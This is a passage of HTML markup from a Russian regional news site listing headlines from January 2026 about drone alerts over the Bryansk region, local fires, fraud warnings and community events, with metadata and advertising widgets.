type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T23:20:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-20T11:37:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
